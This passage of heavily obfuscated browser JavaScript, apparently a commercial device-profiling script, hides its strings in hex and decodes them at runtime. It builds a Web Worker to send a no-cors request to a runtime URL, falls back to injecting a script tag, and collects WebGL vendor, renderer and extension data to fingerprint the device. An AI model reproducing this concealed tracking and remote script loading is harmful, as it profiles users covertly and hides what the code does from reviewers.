td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(652,18)):null)+td_jJ+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(670,18)):null)+td_Y0+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(688,15)):null)+td_Az+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(703,18)):null)+td_eI+"!";
td_yj+=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(721,12)):null)+td_ZP;
return td_yj;}td_1D.tdz_560a27403aa94d82a2d694d5597877cd=new td_1D.td_3M("\x35\x36\x30\x61\x32\x37\x34\x30\x33\x61\x61\x39\x34\x64\x38\x32\x61\x32\x64\x36\x39\x34\x64\x35\x35\x39\x37\x38\x37\x37\x63\x64\x35\x38\x35\x33\x34\x33\x31\x32\x35\x33\x35\x30\x35\x31\x35\x37\x35\x36\x31\x35\x30\x66\x35\x36\x31\x39\x30\x37\x35\x37\x34\x30\x31\x32\x37\x33\x30\x37\x35\x35\x35\x63\x34\x37\x31\x37\x31\x38\x37\x36\x35\x36\x35\x39\x34\x63\x34\x35\x35\x38\x30\x66\x34\x39\x37\x34\x35\x61\x35\x63\x30\x65\x34\x35\x31\x61\x37\x62\x34\x32\x35\x61\x30\x36\x30\x38\x35\x37\x36\x63\x34\x39\x36\x66\x36\x32\x34\x63\x37\x63\x30\x62\x35\x38\x35\x61\x35\x31\x34\x33\x35\x63\x35\x62\x34\x66\x35\x36\x35\x34\x35\x65\x35\x33\x34\x33\x30\x35\x34\x37\x35\x31\x35\x66\x30\x61\x35\x34\x35\x36\x35\x64\x35\x63\x35\x36\x30\x35\x31\x35\x35\x34\x34\x63\x34\x34\x34\x65\x35\x37\x31\x33\x31\x62\x34\x61\x34\x32\x35\x31\x35\x31\x30\x61\x31\x64\x34\x37\x35\x63\x34\x34\x31\x38\x30\x61\x30\x39\x31\x38\x31\x37\x35\x30\x35\x61\x35\x36\x34\x66\x34\x32\x35\x38\x34\x37\x34\x34\x37\x65\x30\x34\x31\x32\x34\x61\x35\x35\x30\x33\x35\x64\x31\x61\x33\x61\x34\x31\x30\x31\x35\x61\x35\x66\x31\x61\x33\x30\x37\x38\x36\x64\x36\x36\x36\x31\x37\x64\x36\x35\x31\x62\x34\x33\x31\x37\x35\x30\x35\x61\x35\x36\x34\x66\x37\x64\x37\x63\x36\x39\x31\x39\x30\x38\x31\x63\x34\x38\x31\x37\x35\x37\x30\x35\x34\x63\x35\x31\x30\x39\x31\x61\x30\x31\x34\x34\x34\x62\x31\x34\x35\x39\x30\x62\x31\x35\x34\x32\x34\x34\x35\x64\x35\x62\x35\x31\x34\x64\x31\x34\x35\x61\x34\x35\x34\x34\x32\x63\x35\x37\x34\x34\x34\x37\x35\x31\x35\x34\x30\x34\x34\x39\x36\x32\x34\x37\x30\x31\x35\x34\x35\x34\x34\x66\x36\x36\x32\x39\x36\x65\x36\x36\x36\x32\x32\x31\x36\x37\x31\x39\x31\x39\x34\x34\x35\x64\x35\x62\x35\x31\x34\x64\x32\x32\x37\x34\x37\x66\x37\x63\x32\x34\x37\x36\x36\x61\x31\x64\x30\x62\x34\x65\x34\x38\x35\x61\x34\x34\x31\x34\x30\x37\x35\x39\x34\x36\x30\x32\x35\x61\x34\x63\x35\x33\x31\x30\x34\x66\x31\x37\x35\x30\x35\x39\x35\x66\x31\x39\x34\x38\x35\x38\x34\x34\x31\x37\x32\x39\x35\x30\x34\x35\x34\x33\x30\x30\x35\x35\x35\x32\x31\x63\x36\x62\x34\x30\x30\x34\x30\x64\x35\x66\x31\x61\x33\x30\x37\x35\x36\x61\x33\x65\x36\x34\x32\x31\x36\x34\x31\x35\x31\x34\x31\x37\x35\x30\x35\x39\x35\x66\x31\x39\x37\x31\x37\x39\x36\x31\x32\x32\x32\x38\x37\x63\x37\x32\x37\x31\x33\x33\x37\x35\x36\x61\x31\x64\x30\x62\x34\x65\x31\x63\x35\x61\x34\x61\x35\x31\x30\x38\x35\x65\x31\x63\x32\x63\x37\x37\x33\x37\x36\x35\x37\x38\x37\x33\x32\x31\x31\x35\x30\x38\x31\x39\x31\x35\x31\x61\x30\x63\x34\x34\x30\x36\x30\x38\x35\x33\x31\x38\x37\x37\x32\x34\x36\x36\x31\x37\x30\x39\x31\x30\x31\x31\x31\x32\x30\x34\x35\x35\x35\x32\x34\x61\x37\x36\x37\x64\x32\x32\x37\x64\x33\x36\x36\x35\x31\x39\x30\x39\x34\x34\x31\x37\x34\x36\x35\x63\x35\x62\x35\x65\x31\x39\x37\x36\x32\x30\x32\x35\x37\x61\x31\x36\x30\x64\x34\x31\x31\x30\x34\x34\x35\x31\x35\x63\x35\x35\x34\x66\x33\x32\x36\x64\x37\x35\x33\x36\x31\x38\x30\x66\x34\x31\x31\x30\x31\x37\x35\x33\x35\x35\x35\x32\x34\x61\x36\x64\x36\x32\x36\x39\x37\x39\x37\x37\x37\x39\x37\x34\x32\x36\x34\x34\x30\x38\x31\x36\x31\x32\x31\x32\x35\x37\x35\x62\x35\x32\x31\x65\x36\x36\x32\x66\x32\x35\x37\x63\x37\x32\x32\x64\x37\x36\x37\x37\x32\x35\x31\x32\x35\x39\x31\x36\x31\x62\x34\x37\x30\x31\x35\x39\x35\x33\x31\x37\x37\x65\x37\x36\x36\x31\x37\x36\x32\x66\x32\x64\x37\x31\x37\x37\x36\x32\x32\x36\x31\x32\x30\x61\x31\x34\x31\x32\x34\x30\x30\x34\x30\x64\x35\x66\x31\x61\x32\x62\x37\x33\x31\x32\x35\x63\x31\x32\x34\x36\x34\x35\x35\x63\x35\x38\x30\x32\x31\x62\x37\x33\x37\x38\x37\x65\x37\x34\x37\x32\x37\x33\x34\x33\x35\x39\x31\x35\x31\x34\x34\x33\x30\x34\x35\x65\x35\x31\x31\x61\x36\x34\x37\x65\x33\x39\x33\x65\x36\x66\x37\x31\x33\x36\x31\x38\x30\x66\x34\x31\x31\x30\x30\x35\x34\x36\x34\x39\x35\x38\x30\x64\x35\x36\x35\x34\x34\x64\x35\x65\x35\x37\x35\x39\x31\x38\x30\x39\x30\x35\x34\x33\x35\x37\x34\x33\x30\x32\x34\x30\x35\x65\x34\x34\x34\x34\x31\x61\x35\x61\x31\x32\x35\x61\x34\x36\x30\x64\x34\x38\x34\x36\x30\x38\x35\x36\x31\x30\x35\x62\x34\x31\x36\x62\x30\x64\x34\x35\x34\x31\x34\x64\x35\x32\x34\x30\x34\x33\x31\x38\x30\x39\x30\x35\x34\x33\x35\x37\x34\x33\x30\x32\x34\x30\x35\x65\x34\x34\x34\x34\x34\x30\x31\x33\x30\x32\x35\x37\x35\x62\x30\x61\x35\x62\x35\x37\x30\x33\x35\x64\x30\x62\x35\x61\x35\x63\x35\x35\x30\x61\x34\x36\x34\x31\x34\x62\x35\x65\x35\x36\x35\x30");
var td_1D=td_1D||{};function td_6f(td_S){function td_G(){self.MESSAGE=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(0,7)):null);
self.GET=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(7,3)):null);
self.NOCORS=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(10,7)):null);
self.ACAO=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(55,11)):null);
self.OK=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(66,2)):null);
self.FAILED=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(68,6)):null);
self.TMX_VER=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(74,7)):null);
self.END=((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(81,122)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(267,16)):null)+self.MESSAGE+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(285,12)):null)+self.GET+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(297,15)):null)+self.NOCORS+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(312,13)):null)+self.ACAO+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(325,13)):null)+self.STAR+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(392,11)):null)+self.OK+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(403,15)):null)+self.FAILED+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null)+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(418,16)):null)+self.TMX_VER+((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_m(){self.onmessage=function(td_k){if(typeof td_k===self.UNDEFINED||td_k===null||typeof td_k.data===self.UNDEFINED||td_k.data===null||td_k.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_E=new Headers();td_E.append(self.ACAO,self.STAR);td_E.append(self.XWPNONCE,td_k.data[1]);fetch(td_k.data[0],{method:self.GET,mode:self.NOCORS,headers:td_E});}catch(td_k){}};}function td_V(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_l=new Headers();if(typeof td_l.append===[][[]]+""||td_l.append===null){return false;}var td_i=false;try{var td_w=new Blob([""],{type:((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(434,22)):null)});
var td_Q=new Worker(URL.createObjectURL(td_w));if(typeof td_Q.terminate!==[][[]]+""&&td_Q.terminate!==null){if(typeof td_Q.postMessage!==[][[]]+""&&td_Q.postMessage!==null&&typeof td_Q.addEventListener!==[][[]]+""&&td_Q.addEventListener!==null&&typeof td_Q.removeEventListener!==[][[]]+""&&td_Q.removeEventListener!==null){td_i=true;
}else{}td_Q.terminate();}else{}}catch(td_Y){}return td_i;}function td_M(td_F){var td_U=[];var td_Y=new td_G();var td_Q=td_m.toString();td_U[0]=td_Y.Initialiser()+"\n";var td_i=td_Q.lastIndexOf("}",td_Q.lastIndexOf("}")-1);
td_U[1]=td_Q.substring(td_Q.indexOf("{")+1,td_Q.lastIndexOf(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(456,2)):null),td_i-1));
td_U[2]=td_Y.Finaliser()+"\n";var td_H=new Blob([td_U.join("")],{type:((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(434,22)):null)});
if(typeof td_H===[][[]]+""||td_H===null){return false;}var td_E=window.URL.createObjectURL(td_H);var td_P=new Worker(td_E);function td_k(){if(td_E){td_E=window.URL.revokeObjectURL(td_E),undefined;td_H=null;
}if(td_P!==null){td_P.removeEventListener(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(0,7)):null),td_w,false);
td_P.terminate();td_P=null;}}function td_w(td_l){if(typeof td_l===[][[]]+""||td_l===null||typeof td_l.data===[][[]]+""||td_l.data===null||td_l.data.length!==2){return;}if(td_l.data[0]!==((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(74,7)):null)){return;
}switch(td_l.data[1]){case ((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(68,6)):null):case ((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(55,11)):null):case ((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(66,2)):null):td_k();
if(td_l.data[1]===((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(55,11)):null)){td_C(td_F);
}return;default:break;}}td_P.addEventListener(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(0,7)):null),td_w,false);
td_P.postMessage([td_F,td_1D.cspnonce]);return true;}function td_C(td_i){var td_Q=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_w=document.createElement(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(458,6)):null));
td_w.setAttribute(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(464,2)):null),((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(466,7)):null));
td_w.setAttribute(Number(1285914).toString(35),((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(473,15)):null));
td_w.setAttribute(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(488,3)):null),td_i);
td_w.setAttribute(((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(491,5)):null),td_1D.csp_nonce);
td_Q.appendChild(td_w);}var td_R;var td_B=false;if(typeof td_S!==[][[]]+""&&td_S!==null&&td_S.length===2&&typeof td_S[0]===((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(496,7)):null)&&typeof td_S[1]===((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(503,6)):null)&&td_S[1].length>0){td_B=td_S[0];
td_R=td_S[1];}else{if(typeof td_1D.td_0B===((typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd)!=="undefined"&&typeof(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f)!=="undefined")?(td_1D.tdz_560a27403aa94d82a2d694d5597877cd.td_f(496,7)):null)){td_B=td_1D.td_0B;
}td_R=td_1D.td_2b;}if(typeof td_R===[][[]]+""||td_R===null){return;}else{}this.ret=false;if(td_B===true&&td_V()===true){this.ret=td_M(td_R);}if(this.ret!==true){td_C(td_R);}return this.ret;}td_1D.tdz_df1e37c17a8a416295facc87a320666e=new td_1D.td_3M("\x64\x66\x31\x65\x33\x37\x63\x31\x37\x61\x38\x61\x34\x31\x36\x32\x39\x35\x66\x61\x63\x63\x38\x37\x61\x33\x32\x30\x36\x36\x36\x65\x35\x66\x34\x36\x37\x34\x33\x64\x36\x37\x36\x38\x31\x37\x35\x34\x34\x66\x31\x35\x34\x64\x31\x33\x35\x31\x36\x65\x35\x30\x35\x62\x35\x35\x34\x31\x30\x33\x31\x33\x33\x63\x30\x32\x35\x36\x35\x65\x31\x32\x35\x63\x34\x36\x34\x32\x35\x39\x34\x36\x35\x66\x30\x36\x33\x33\x32\x33\x37\x33\x32\x65\x37\x61\x36\x33\x33\x63\x37\x34\x36\x66\x33\x35\x36\x37\x31\x35\x35\x31\x34\x39\x34\x32\x34\x37\x34\x62\x35\x30\x33\x39\x30\x37\x30\x61\x30\x66\x34\x63\x35\x32\x31\x33\x36\x63\x35\x33\x35\x65\x35\x66\x34\x35\x35\x39\x31\x31\x31\x36\x30\x39\x34\x31\x30\x63\x35\x30\x37\x61\x32\x63\x36\x62\x36\x38\x32\x34\x36\x30\x33\x35\x36\x62\x34\x35\x35\x33\x34\x61\x34\x64\x34\x30\x31\x34\x30\x34\x33\x63\x30\x35\x35\x31\x35\x62\x31\x35\x35\x36\x34\x30\x36\x66\x35\x37\x35\x38\x35\x66\x31\x36\x30\x62\x31\x32\x34\x33\x30\x61\x34\x33\x35\x65\x30\x30\x37\x66\x35\x38\x31\x35\x31\x38\x30\x30\x34\x32\x35\x30\x35\x66\x35\x65\x35\x38\x35\x37\x30\x61\x30\x34\x30\x35\x31\x36\x35\x36\x35\x34\x31\x35\x35\x61\x35\x64\x35\x65\x36\x31\x37\x33\x37\x34\x32\x32\x32\x38\x33\x39\x35\x35\x30\x30\x35\x31\x34\x32\x30\x34\x36\x65\x34\x35\x30\x34\x35\x36\x30\x35\x35\x31\x34\x33\x35\x33\x34\x30\x36\x36\x35\x63\x30\x38\x30\x37\x30\x63\x30\x63\x35\x61\x35\x64\x30\x34\x35\x30\x34\x36\x34\x33\x34\x32\x34\x34\x35\x66\x30\x62\x30\x33\x34\x30\x34\x36\x30\x32\x35\x66\x34\x31\x35\x65\x31\x37\x34\x30\x30\x36\x35\x34\x31\x33\x30\x39\x34\x34\x34\x35\x35\x37\x31\x39\x34\x36\x31\x32\x31\x33\x30\x61\x30\x30\x34\x63\x34\x30\x30\x36\x35\x66\x30\x38\x31\x36\x35\x31\x35\x61\x36\x39\x30\x36\x35\x39\x34\x30\x35\x36\x30\x39\x36\x63\x35\x66\x35\x65\x35\x36\x35\x62\x35\x62\x35\x36\x31\x34\x35\x39\x35\x33\x35\x33\x34\x30\x31\x66\x35\x32\x30\x61\x30\x39\x33\x63\x30\x62\x30\x35");
var td_1D=td_1D||{};function td_4x(){try{var td_B4=td_SH();if(td_B4===0||td_B4===-1){return;}var td_H7=td_B4.gl;var td_ew=td_B4.name;td_ew+=td_H7.getParameter(td_H7.VERSION);td_ew+=td_H7.getParameter(td_H7.SHADING_LANGUAGE_VERSION);
td_ew+=td_H7.getParameter(td_H7.VENDOR);td_ew+=td_H7.getParameter(td_H7.RENDERER);var td_Le=[];try{td_Le=td_H7.getSupportedExtensions();}catch(td_B5){}var td_r0=td_Le.length;if(td_r0){var td_eL="";for(var td_Cp=0;
td_Cp<td_r0;td_Cp++){if(td_eL.length){td_eL+=((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(0,2)):null);
}td_eL+=td_Le[td_Cp];}td_ew+=td_eL;}var td_Fy;var td_B5=td_H7.getExtension(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(2,30)):null))||td_H7.getExtension(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(32,37)):null))||td_H7.getExtension(((typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e)!=="undefined"&&typeof(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f)!=="undefined")?(td_1D.tdz_df1e37c17a8a416295facc87a320666e.td_f(69,34)):null));
